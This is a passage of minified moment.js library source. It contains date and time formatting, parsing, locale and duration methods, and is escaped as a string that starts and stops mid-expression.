this.isoWeekYear()%100}),on(\"gggg\",\"weekYear\"),on(\"ggggg\",\"weekYear\"),on(\"GGGG\",\"isoWeekYear\"),on(\"GGGGG\",\"isoWeekYear\"),t(\"weekYear\",\"gg\"),t(\"isoWeekYear\",\"GG\"),n(\"weekYear\",1),n(\"isoWeekYear\",1),v(\"G\",De),v(\"g\",De),v(\"GG\",p,w),v(\"gg\",p,w),v(\"GGGG\",ke,_e),v(\"gggg\",ke,_e),v(\"GGGGG\",ve,ye),v(\"ggggg\",ve,ye),Te([\"gggg\",\"ggggg\",\"GGGG\",\"GGGGG\"],function(e,t,n,s){t[s.substr(0,2)]=g(e)}),Te([\"gg\",\"GG\"],function(e,t,n,s){t[s]=f.parseTwoDigitYear(e)}),s(\"Q\",0,\"Qo\",\"quarter\"),t(\"quarter\",\"Q\"),n(\"quarter\",7),v(\"Q\",i),D(\"Q\",function(e,t){t[O]=3*(g(e)-1)}),s(\"D\",[\"DD\",2],\"Do\",\"date\"),t(\"date\",\"D\"),n(\"date\",9),v(\"D\",p),v(\"DD\",p,w),v(\"Do\",function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient}),D([\"D\",\"DD\"],b),D(\"Do\",function(e,t){t[b]=g(e.match(p)[0])});ke=de(\"Date\",!0);s(\"DDD\",[\"DDDD\",3],\"DDDo\",\"dayOfYear\"),t(\"dayOfYear\",\"DDD\"),n(\"dayOfYear\",4),v(\"DDD\",pe),v(\"DDDD\",me),D([\"DDD\",\"DDDD\"],function(e,t,n){n._dayOfYear=g(e)}),s(\"m\",[\"mm\",2],0,\"minute\"),t(\"minute\",\"m\"),n(\"minute\",14),v(\"m\",p),v(\"mm\",p,w),D([\"m\",\"mm\"],T);var ln,_e=de(\"Minutes\",!1),ve=(s(\"s\",[\"ss\",2],0,\"second\"),t(\"second\",\"s\"),n(\"second\",15),v(\"s\",p),v(\"ss\",p,w),D([\"s\",\"ss\"],N),de(\"Seconds\",!1));for(s(\"S\",0,0,function(){return~~(this.millisecond()/100)}),s(0,[\"SS\",2],0,function(){return~~(this.millisecond()/10)}),s(0,[\"SSS\",3],0,\"millisecond\"),s(0,[\"SSSS\",4],0,function(){return 10*this.millisecond()}),s(0,[\"SSSSS\",5],0,function(){return 100*this.millisecond()}),s(0,[\"SSSSSS\",6],0,function(){return 1e3*this.millisecond()}),s(0,[\"SSSSSSS\",7],0,function(){return 1e4*this.millisecond()}),s(0,[\"SSSSSSSS\",8],0,function(){return 1e5*this.millisecond()}),s(0,[\"SSSSSSSSS\",9],0,function(){return 1e6*this.millisecond()}),t(\"millisecond\",\"ms\"),n(\"millisecond\",16),v(\"S\",pe,i),v(\"SS\",pe,w),v(\"SSS\",pe,me),ln=\"SSSS\";ln.length<=9;ln+=\"S\")v(ln,Me);function hn(e,t){t[Ne]=g(1e3*(\"0.\"+e))}for(ln=\"S\";ln.length<=9;ln+=\"S\")D(ln,hn);ye=de(\"Milliseconds\",!1),s(\"z\",0,0,\"zoneAbbr\"),s(\"zz\",0,0,\"zoneName\");i=q.prototype;function dn(e){return e}i.add=Ce,i.calendar=function(e,t){1===arguments.length&&(arguments[0]?Jt(arguments[0])?(e=arguments[0],t=void 0):function(e){for(var t=F(e)&&!L(e),n=!1,s=[\"sameDay\",\"nextDay\",\"lastDay\",\"nextWeek\",\"lastWeek\",\"sameElse\"],i=0;i<s.length;i+=1)n=n||c(e,s[i]);return t&&n}(arguments[0])&&(t=arguments[0],e=void 0):t=e=void 0);var e=e||W(),n=Gt(e,this).startOf(\"day\"),n=f.calendarFormat(this,n)||\"sameElse\",t=t&&(d(t[n])?t[n].call(this,e):t[n]);return this.format(t||this.localeData().calendar(n,this,W(e)))},i.clone=function(){return new q(this)},i.diff=function(e,t,n){var s,i,r;if(!this.isValid())return NaN;if(!(s=Gt(e,this)).isValid())return NaN;switch(i=6e4*(s.utcOffset()-this.utcOffset()),t=_(t)){case\"year\":r=Qt(this,s)/12;break;case\"month\":r=Qt(this,s);break;case\"quarter\":r=Qt(this,s)/3;break;case\"second\":r=(this-s)/1e3;break;case\"minute\":r=(this-s)/6e4;break;case\"hour\":r=(this-s)/36e5;break;case\"day\":r=(this-s-i)/864e5;break;case\"week\":r=(this-s-i)/6048e5;break;default:r=this-s}return n?r:y(r)},i.endOf=function(e){var t,n;if(void 0===(e=_(e))||\"millisecond\"===e||!this.isValid())return this;switch(n=this._isUTC?sn:nn,e){case\"year\":t=n(this.year()+1,0,1)-1;break;case\"quarter\":t=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case\"month\":t=n(this.year(),this.month()+1,1)-1;break;case\"week\":t=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case\"isoWeek\":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case\"day\":case\"date\":t=n(this.year(),this.month(),this.date()+1)-1;break;case\"hour\":t=this._d.valueOf(),t+=36e5-tn(t+(this._isUTC?0:6e4*this.utcOffset()),36e5)-1;break;case\"minute\":t=this._d.valueOf(),t+=6e4-tn(t,6e4)-1;break;case\"second\":t=this._d.valueOf(),t+=1e3-tn(t,1e3)-1;break}return this._d.setTime(t),f.updateOffset(this,!0),this},i.format=function(e){return e=e||(this.isUtc()?f.defaultFormatUtc:f.defaultFormat),e=re(this,e),this.localeData().postformat(e)},i.from=function(e,t){return this.isValid()&&(h(e)&&e.isValid()||W(e).isValid())?C({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},i.fromNow=function(e){return this.from(W(),e)},i.to=function(e,t){return this.isValid()&&(h(e)&&e.isValid()||W(e).isValid())?C({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},i.toNow=function(e){return this.to(W(),e)},i.get=function(e){return d(this[e=_(e)])?this[e]():this},i.invalidAt=function(){return m(this).overflow},i.isAfter=function(e,t){return e=h(e)?e:W(e),!(!this.isValid()||!e.isValid())&&(\"millisecond\"===(t=_(t)||\"millisecond\")?this.valueOf()>e.valueOf():e.valueOf()<this.clone().startOf(t).valueOf())},i.isBefore=function(e,t){return e=h(e)?e:W(e),!(!this.isValid()||!e.isValid())&&(\"millisecond\"===(t=_(t)||\"millisecond\")?this.valueOf()<e.valueOf():this.clone().endOf(t).valueOf()<e.valueOf())},i.isBetween=function(e,t,n,s){return e=h(e)?e:W(e),t=h(t)?t:W(t),!!(this.isValid()&&e.isValid()&&t.isValid())&&((\"(\"===(s=s||\"()\")[0]?this.isAfter(e,n):!this.isBefore(e,n))&&(\")\"===s[1]?this.isBefore(t,n):!this.isAfter(t,n)))},i.isSame=function(e,t){var e=h(e)?e:W(e);return!(!this.isValid()||!e.isValid())&&(\"millisecond\"===(t=_(t)||\"millisecond\")?this.valueOf()===e.valueOf():(e=e.valueOf(),this.clone().startOf(t).valueOf()<=e&&e<=this.clone().endOf(t).valueOf()))},i.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)},i.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)},i.isValid=function(){return A(this)},i.lang=Xe,i.locale=Xt,i.localeData=Kt,i.max=we,i.min=ge,i.parsingFlags=function(){return E({},m(this))},i.set=function(e,t){if(\"object\"==typeof e)for(var n=function(e){var t,n=[];for(t in e)c(e,t)&&n.push({unit:t,priority:le[t]});return n.sort(function(e,t){return e.priority-t.priority}),n}(e=ue(e)),s=n.length,i=0;i<s;i++)this[n[i].unit](e[n[i].unit]);else if(d(this[e=_(e)]))return this[e](t);return this},i.startOf=function(e){var t,n;if(void 0===(e=_(e))||\"millisecond\"===e||!this.isValid())return this;switch(n=this._isUTC?sn:nn,e){case\"year\":t=n(this.year(),0,1);break;case\"quarter\":t=n(this.year(),this.month()-this.month()%3,1);break;case\"month\":t=n(this.year(),this.month(),1);break;case\"week\":t=n(this.year(),this.month(),this.date()-this.weekday());break;case\"isoWeek\":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case\"day\":case\"date\":t=n(this.year(),this.month(),this.date());break;case\"hour\":t=this._d.valueOf(),t-=tn(t+(this._isUTC?0:6e4*this.utcOffset()),36e5);break;case\"minute\":t=this._d.valueOf(),t-=tn(t,6e4);break;case\"second\":t=this._d.valueOf(),t-=tn(t,1e3);break}return this._d.setTime(t),f.updateOffset(this,!0),this},i.subtract=Je,i.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},i.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},i.toDate=function(){return new Date(this.valueOf())},i.toISOString=function(e){if(!this.isValid())return null;var t=(e=!0!==e)?this.clone().utc():this;return t.year()<0||9999<t.year()?re(t,e?\"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]\":\"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ\"):d(Date.prototype.toISOString)?e?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace(\"Z\",re(t,\"Z\")):re(t,e?\"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]\":\"YYYY-MM-DD[T]HH:mm:ss.SSSZ\")},i.inspect=function(){if(!this.isValid())return\"moment.invalid(/* \"+this._i+\" */)\";var e,t=\"moment\",n=\"\";return this.isLocal()||(t=0===this.utcOffset()?\"moment.utc\":\"moment.parseZone\",n=\"Z\"),t=\"[\"+t+'(\"]',e=0<=this.year()&&this.year()<=9999?\"YYYY\":\"YYYYYY\",this.format(t+e+\"-MM-DD[T]HH:mm:ss.SSS\"+(n+'[\")]'))},\"undefined\"!=typeof Symbol&&null!=Symbol.for&&(i[Symbol.for(\"nodejs.util.inspect.custom\")]=function(){return\"Moment<\"+this.format()+\">\"}),i.toJSON=function(){return this.isValid()?this.toISOString():null},i.toString=function(){return this.clone().locale(\"en\").format(\"ddd MMM DD YYYY HH:mm:ss [GMT]ZZ\")},i.unix=function(){return Math.floor(this.valueOf()/1e3)},i.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},i.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},i.eraName=function(){for(var e,t=this.localeData().eras(),n=0,s=t.length;n<s;++n){if(e=this.clone().startOf(\"day\").valueOf(),t[n].since<=e&&e<=t[n].until)return t[n].name;if(t[n].until<=e&&e<=t[n].since)return t[n].name}return\"\"},i.eraNarrow=function(){for(var e,t=this.localeData().eras(),n=0,s=t.length;n<s;++n){if(e=this.clone().startOf(\"day\").valueOf(),t[n].since<=e&&e<=t[n].until)return t[n].narrow;if(t[n].until<=e&&e<=t[n].since)return t[n].narrow}return\"\"},i.eraAbbr=function(){for(var e,t=this.localeData().eras(),n=0,s=t.length;n<s;++n){if(e=this.clone().startOf(\"day\").valueOf(),t[n].since<=e&&e<=t[n].until)return t[n].abbr;if(t[n].until<=e&&e<=t[n].since)return t[n].abbr}return\"\"},i.eraYear=function(){for(var e,t,n=this.localeData().eras(),s=0,i=n.length;s<i;++s)if(e=n[s].since<=n[s].until?1:-1,t=this.clone().startOf(\"day\").valueOf(),n[s].since<=t&&t<=n[s].until||n[s].until<=t&&t<=n[s].since)return(this.year()-f(n[s].since).year())*e+n[s].offset;return this.year()},i.year=Ie,i.isLeapYear=function(){return he(this.year())},i.weekYear=function(e){return un.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},i.isoWeekYear=function(e){return un.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},i.quarter=i.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},i.month=Ge,i.daysInMonth=function(){return We(this.year(),this.month())},i.week=i.weeks=function(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),\"d\")},i.isoWeek=i.isoWeeks=function(e){var t=qe(this,1,4).week;return null==e?t:this.add(7*(e-t),\"d\")},i.weeksInYear=function(){var e=this.localeData()._week;return P(this.year(),e.dow,e.doy)},i.weeksInWeekYear=function(){var e=this.localeData()._week;return P(this.weekYear(),e.dow,e.doy)},i.isoWeeksInYear=function(){return P(this.year(),1,4)},i.isoWeeksInISOWeekYear=function(){return P(this.isoWeekYear(),1,4)},i.date=ke,i.day=i.days=function(e){if(!this.isValid())return null!=e?this:NaN;var t,n,s=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(t=e,n=this.localeData(),e=\"string\"!=typeof t?t:isNaN(t)?\"number\"==typeof(t=n.weekdaysParse(t))?t:null:parseInt(t,10),this.add(e-s,\"d\")):s},i.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,\"d\")},i.isoWeekday=function(e){return this.isValid()?null!=e?(t=e,n=this.localeData(),n=\"string\"==typeof t?n.weekdaysParse(t)%7||7:isNaN(t)?null:t,this.day(this.day()%7?n:n-7)):this.day()||7:null!=e?this:NaN;var t,n},i.dayOfYear=function(e){var t=Math.round((this.clone().startOf(\"day\")-this.clone().startOf(\"year\"))/864e5)+1;return null==e?t:this.add(e-t,\"d\")},i.hour=i.hours=k,i.minute=i.minutes=_e,i.second=i.seconds=ve,i.millisecond=i.milliseconds=ye,i.utcOffset=function(e,t,n){var s,i=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null==e)return this._isUTC?i:Et(this);if(\"string\"==typeof e){if(null===(e=Vt(Ye,e)))return this}else Math.abs(e)<16&&!n&&(e*=60);return!this._isUTC&&t&&(s=Et(this)),this._offset=e,this._isUTC=!0,null!=s&&this.add(s,\"m\"),i!==e&&(!t||this._changeInProgress?qt(this,C(e-i,\"m\"),1,!1):this._changeInProgress||(this._changeInProgress=!0,f.updateOffset(this,!0),this._changeInProgress=null)),this},i.utc=function(e){return this.utcOffset(0,e)},i.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Et(this),\"m\")),this},i.parseZone=function(){var e;return null!=this._tzm?this.utcOffset(this._tzm,!1,!0):\"string\"==typeof this._i&&(null!=(e=Vt(Se,this._i))?this.utcOffset(e):this.utcOffset(0,!0)),this},i.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?W(e).utcOffset():0,(this.utcOffset()-e)%60==0)},i.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},i.isLocal=function(){return!!this.isValid()&&!this._isUTC},i.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},i.isUtc=At,i.isUTC=At,i.zoneAbbr=function(){return this._isUTC?\"UTC\":\"\"},i.zoneName=function(){return this._isUTC?\"Coordinated Universal Time\":\"\"},i.dates=e(\"dates accessor is deprecated. Use date instead.\",ke),i.months=e(\"months accessor is deprecated. Use month instead\",Ge),i.years=e(\"years accessor is deprecated. Use year instead\",Ie),i.zone=e(\"moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/\",function(e,t){return null!=e?(this.utcOffset(e=\"string\"!=typeof e?-e:e,t),this):-this.utcOffset()}),i.isDSTShifted=e(\"isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information\",function(){if(!o(this._isDSTShifted))return this._isDSTShifted;var e,t={};return $(t,this),(t=Nt(t))._a?(e=(t._isUTC?l:W)(t._a),this._isDSTShifted=this.isValid()&&0<function(e,t,n){for(var s=Math.min(e.length,t.length),i=Math.abs(e.length-t.length),r=0,a=0;a<s;a++)(n&&e[a]!==t[a]||!n&&g(e[a])!==g(t[a]))&&r++;return r+i}(t._a,e.toArray())):this._isDSTShifted=!1,this._isDSTShifted});w=K.prototype;function cn(e,t,n,s){var i=mt(),s=l().set(s,t);return i[n](s,e)}function fn(e,t,n){if(u(e)&&(t=e,e=void 0),e=e||\"\",null!=t)return cn(e,t,n,\"month\");for(var s=[],i=0;i<12;i++)s[i]=cn(e,i,n,\"month\");return s}function mn(e,t,n,s){t=(\"boolean\"==typeof e?u(t)&&(n=t,t=void 0):(t=e,e=!1,u(n=t)&&(n=t,t=void 0)),t||\"\");var i,r=mt(),a=e?r._week.dow:0,o=[];if(null!=n)return cn(t,(n+a)%7,s,\"day\");for(i=0;i<7;i++)o[i]=cn(t,(i+a)%7,s,\"day\");return o}w.calendar=function(e,t,n){return d(e=this._calendar[e]||this._calendar.sameElse)?e.call(t,n):e},w.longDateFormat=function(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.match(te).map(function(e){return\"MMMM\"===e||\"MM\"===e||\"DD\"===e||\"dddd\"===e?e.slice(1):e}).join(\"\"),this._longDateFormat[e])},w.invalidDate=function(){return this._invalidDate},w.ordinal=function(e){return this._ordinal.replace(\"%d\",e)},w.preparse=dn,w.postformat=dn,w.relativeTime=function(e,t,n,s){var i=this._relativeTime[n];return d(i)?i(e,t,n,s):i.replace(/%d/i,e)},w.pastFuture=function(e,t){return d(e=this._relativeTime[0<e?\"future\":\"past\"])?e(t):e.replace(/%s/i,t)},w.set=function(e){var t,n;for(n in e)c(e,n)&&(d(t=e[n])?this[n]=t:this[\"_\"+n]=t);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+\"|\"+/\\d{1,2}/.source)},w.eras=function(e,t){for(var n,s=this._eras||mt(\"en\")._eras,i=0,r=s.length;i<r;++i){switch(typeof s[i].since){case\"string\":n=f(s[i].since).startOf(\"day\"),s[i].since=n.valueOf();break}switch(typeof s[i].until){case\"undefined\":s[i].until=1/0;break;case\"string\":n=f(s[i].until).startOf(\"day\").valueOf(),s[i].until=n.valueOf();break}}return s},w.erasParse=function(e,t,n){var s,i,r,a,o,u=this.eras();for(e=e.toUpperCase(),s=0,i=u.length;s<i;++s)if(r=u[s].name.toUpperCase(),a=u[s].abbr.toUpperCase(),o=u[s].narrow.toUpperCase(),n)switch(t){case\"N\":case\"NN\":case\"NNN\":if(a===e)return u[s];break;case\"NNNN\":if(r===e)return u[s];break;case\"NNNNN\":if(o===e)return u[s];break}else if(0<=[r,a,o].indexOf(e))return u[s]},w.erasConvertYear=function(e,t){var n=e.since<=e.until?1:-1;return void 0===t?f(e.since).year():f(e.since).year()+(t-e.offset)*n},w.erasAbbrRegex=function(e){return c(this,\"_erasAbbrRegex\")||an.call(this),e?this._erasAbbrRegex:this._erasRegex},w.erasNameRegex=function(e){return c(this,\"_erasNameRegex\")||an.call(this),e?this._erasNameRegex:this._erasRegex},w.erasNarrowRegex=function(e){return c(this,\"_erasNarrowRegex\")||an.call(this),e?this._erasNarrowRegex:this._erasRegex},w.months=function(e,t){return e?(a(this._months)?this._months:this._months[(this._months.isFormat||He).test(t)?\"format\":\"standalone\"])[e.month()]:a(this._months)?this._months:this._months.standalone},w.monthsShort=function(e,t){return e?(a(this._monthsShort)?this._monthsShort:this._monthsShort[He.test(t)?\"format\":\"standalone\"])[e.month()]:a(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},w.monthsParse=function(e,t,n){var s,i;if(this._monthsParseExact)return function(e,t,n){var s,i,r,e=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],s=0;s<12;++s)r=l([2e3,s]),this._shortMonthsParse[s]=this.monthsShort(r,\"\").toLocaleLowerCase(),this._longMonthsParse[s]=this.months(r,\"\").toLocaleLowerCase();return n?\"MMM\"===t?-1!==(i=S.call(this._shortMonthsParse,e))?i:null:-1!==(i=S.call(this._longMonthsParse,e))?i:null:\"MMM\"===t?-1!==(i=S.call(this._shortMonthsParse,e))||-1!==(i=S.call(this._longMonthsParse,e))?i:null:-1!==(i=S.call(this._longMonthsParse,e))||-1!==(i=S.call(this._shortMonthsParse,e))?i:null}.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),s=0;s<12;s++){if(i=l([2e3,s]),n&&!this._longMonthsParse[s]&&(this._longMonthsParse[s]=new RegExp(\"^\"+this.months(i,\"\").replace(\".\",\"\")+\"$\",\"i\"),this._shortMonthsParse[s]=new RegExp(\"^\"+this.monthsShort(i,\"\").replace(\".\",\"\")+\"$\",\"i\")),n||this._monthsParse[s]||(i=\"^\"+this.months(i,\"\")+\"|^\"+this.monthsShort(i,\"\"),this._monthsParse[s]=new RegExp(i.replace(\".\",\"\"),\"i\")),n&&\"MMMM\"===t&&this._longMonthsParse[s].test(e))return s;if(n&&\"MMM\"===t&&this._shortMonthsParse[s].test(e))return s;if(!n&&this._monthsParse[s].test(e))return s}},w.monthsRegex=function(e){return this._monthsParseExact?(c(this,\"_monthsRegex\")||Ee.call(this),e?this._monthsStrictRegex:this._monthsRegex):(c(this,\"_monthsRegex\")||(this._monthsRegex=Le),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},w.monthsShortRegex=function(e){return this._monthsParseExact?(c(this,\"_monthsRegex\")||Ee.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(c(this,\"_monthsShortRegex\")||(this._monthsShortRegex=Fe),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},w.week=function(e){return qe(e,this._week.dow,this._week.doy).week},w.firstDayOfYear=function(){return this._week.doy},w.firstDayOfWeek=function(){return this._week.dow},w.weekdays=function(e,t){return t=a(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(t)?\"format\":\"standalone\"],!0===e?Be(t,this._week.dow):e?t[e.day()]:t},w.weekdaysMin=function(e){return!0===e?Be(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin},w.weekdaysShort=function(e){return!0===e?Be(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort},w.weekdaysParse=function(e,t,n){var s,i;if(this._weekdaysParseExact)return function(e,t,n){var s,i,r,e=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],s=0;s<7;++s)r=l([2e3,1]).day(s),this._minWeekdaysParse[s]=this.weekdaysMin(r,\"\").toLocaleLowerCase(),this._shortWeekdaysParse[s]=this.weekdaysShort(r,\"\").toLocaleLowerCase(),this._weekdaysParse[s]=this.weekdays(r,\"\").toLocaleLowerCase();return n?\"dddd\"===t?-1!==(i=S.call(this._weekdaysParse,e))?i:null:\"ddd\"===t?-1!==(i=S.call(this._shortWeekdaysParse,e))?i:null:-1!==(i=S.call(this._minWeekdaysParse,e))?i:null:\"dddd\"===t?-1!==(i=S.call(this._weekdaysParse,e))||-1!==(i=S.call(this._shortWeekdaysParse,e))||-1!==(i=S.call(this._minWeekdaysParse,e))?i:null:\"ddd\"===t?-1!==(i=S.call(this._shortWeekdaysParse,e))||-1!==(i=S.call(this._weekdaysParse,e))||-1!==(i=S.call(this._minWeekdaysParse,e))?i:null:-1!==(i=S.call(this._minWeekdaysParse,e))||-1!==(i=S.call(this._weekdaysParse,e))||-1!==(i=S.call(this._shortWeekdaysParse,e))?i:null}.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),s=0;s<7;s++){if(i=l([2e3,1]).day(s),n&&!this._fullWeekdaysParse[s]&&(this._fullWeekdaysParse[s]=new RegExp(\"^\"+this.weekdays(i,\"\").replace(\".\",\"\\\\.?\")+\"$\",\"i\"),this._shortWeekdaysParse[s]=new RegExp(\"^\"+this.weekdaysShort(i,\"\").replace(\".\",\"\\\\.?\")+\"$\",\"i\"),this._minWeekdaysParse[s]=new RegExp(\"^\"+this.weekdaysMin(i,\"\").replace(\".\",\"\\\\.?\")+\"$\",\"i\")),this._weekdaysParse[s]||(i=\"^\"+this.weekdays(i,\"\")+\"|^\"+this.weekdaysShort(i,\"\")+\"|^\"+this.weekdaysMin(i,\"\"),this._weekdaysParse[s]=new RegExp(i.replace(\".\",\"\"),\"i\")),n&&\"dddd\"===t&&this._fullWeekdaysParse[s].test(e))return s;if(n&&\"ddd\"===t&&this._shortWeekdaysParse[s].test(e))return s;if(n&&\"dd\"===t&&this._minWeekdaysParse[s].test(e))return s;if(!n&&this._weekdaysParse[s].test(e))return s}},w.weekdaysRegex=function(e){return this._weekdaysParseExact?(c(this,\"_weekdaysRegex\")||nt.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(c(this,\"_weekdaysRegex\")||(this._weekdaysRegex=Ke),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},w.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(c(this,\"_weekdaysRegex\")||nt.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(c(this,\"_weekdaysShortRegex\")||(this._weekdaysShortRegex=et),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},w.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(c(this,\"_weekdaysRegex\")||nt.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(c(this,\"_weekdaysMinRegex\")||(this._weekdaysMinRegex=tt),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},w.isPM=function(e){return\"p\"===(e+\"\").toLowerCase().charAt(0)},w.meridiem=function(e,t,n){return 11<e?n?\"pm\":\"PM\":n?\"am\":\"AM\"},ct(\"en\",{eras:[{since:\"0001-01-01\",until:1/0,offset:1,name:\"Anno Domini\",narrow:\"AD\",abbr:\"AD\"},{since:\"0000-12-31\",until:-1/0,offset:1,name:\"Before Christ\",narrow:\"BC\",abbr:\"BC\"}],dayOfMonthOrdinalParse:/\\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===g(e%100/10)?\"th\":1==t?\"st\":2==t?\"nd\":3==t?\"rd\":\"th\")}}),f.lang=e(\"moment.lang is deprecated. Use moment.locale instead.\",ct),f.langData=e(\"moment.langData is deprecated. Use moment.localeData instead.\",mt);var _n=Math.abs;function yn(e,t,n,s){t=C(t,n);return e._milliseconds+=s*t._milliseconds,e._days+=s*t._days,e._months+=s*t._months,e._bubble()}function gn(e){return e<0?Math.floor(e):Math.ceil(e)}function wn(e){return 4800*e/146097}function pn(e){return 146097*e/4800}function kn(e){return function(){return this.as(e)}}pe=kn(\"ms\"),me=kn(\"s\"),Ce=kn(\"m\"),we=kn(\"h\"),ge=kn(\"d\"),Je=kn(\"w\"),k=kn(\"M\"),_e=kn(\"Q\"),ve=kn(\"y\");function vn(e){return function(){return this.isValid()?this._data[e]:NaN}}var ye=vn(\"milliseconds\"),ke=vn(\"seconds\"),Ie=vn(\"minutes\"),w=vn(\"hours\"),Mn=vn(\"days\"),Dn=vn(\"months\"),Sn=vn(\"years\");var Yn=Math.round,On={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function bn(e,t,n,s){var i=C(e).abs(),r=Yn(i.as(\"s\")),a=Yn(i.as(\"m\")),o=Yn(i.as(\"h\")),u=Yn(i.as(\"d\")),l=Yn(i.as(\"M\")),h=Yn(i.as(\"w\")),i=Yn(i.as(\"y\")),r=(r<=n.ss?[\"s\",r]:r<n.s&&[\"ss\",r])||a<=1&&[\"m\"]||a<n.m&&[\"mm\",a]||o<=1&&[\"h\"]||o<n.h&&[\"hh\",o]||u<=1&&[\"d\"]||u<n.d&&[\"dd\",u];return(r=(r=null!=n.w?r||h<=1&&[\"w\"]||h<n.w&&[\"ww\",h]:r)||l<=1&&[\"M\"]||l<n.M&&[\"MM\",l]||i<=1&&[\"y\"]||[\"yy\",i])[2]=t,r[3]=0<+e,r[4]=s,function(e,t,n,s,i){return i.relativeTime(t||1,!!n,e,s)}.apply(null,r)}var xn=Math.abs;function Tn(e){return(0<e)-(e<0)||+e}function Nn(){if(!this.isValid())return this.localeData().invalidDate();var e,t,n,s,i,r,a,o=xn(this._milliseconds)/1e3,u=xn(this._days),l=xn(this._months),h=this.asSeconds();return h?(e=y(o/60),t=y(e/60),o%=60,e%=60,n=y(l/12),l%=12,s=o?o.toFixed(3).replace(/\\.?0+$/,\"\"):\"\",i=Tn(this._months)!==Tn(h)?\"-\":\"\",r=Tn(this._days)!==Tn(h)?\"-\":\"\",a=Tn(this._milliseconds)!==Tn(h)?\"-\":\"\",(h<0?\"-\":\"\")+\"P\"+(n?i+n+\"Y\":\"\")+(l?i+l+\"M\":\"\")+(u?r+u+\"D\":\"\")+(t||e||o?\"T\":\"\")+(t?a+t+\"H\":\"\")+(e?a+e+\"M\":\"\")+(o?a+s+\"S\":\"\")):\"P0D\"}var U=Ct.prototype;return U.isValid=function(){return this._isValid},U.abs=function(){var e=this._data;return this._milliseconds=_n(this._milliseconds),this._days=_n(this._days),this._months=_n(this._months),e.milliseconds=_n(e.milliseconds),e.seconds=_n(e.seconds),e.minutes=_n(e.minutes),e.hours=_n(e.hours),e.months=_n(e.months),e.years=_n(e.years),this},U.add=function(e,t){return yn(this,e,t,1)},U.subtract=function(e,t){return yn(this,e,t,-1)},U.as=function(e){if(!this.isValid())return NaN;var t,n,s=this._milliseconds;if(\"month\"===(e=_(e))||\"quarter\"===e||\"year\"===e)switch(t=this._days+s/864e5,n=this._months+wn(t),e){case\"month\":return n;case\"quarter\":return n/3;case\"year\":return n/12}else switch(t=this._days+Math.round(pn(this._months)),e){case\"week\":return t/7+s/6048e5;case\"day\":return t+s/864e5;case\"hour\":return 24*t+s/36e5;case\"minute\":return 1440*t+s/6e4;case\"second\":return 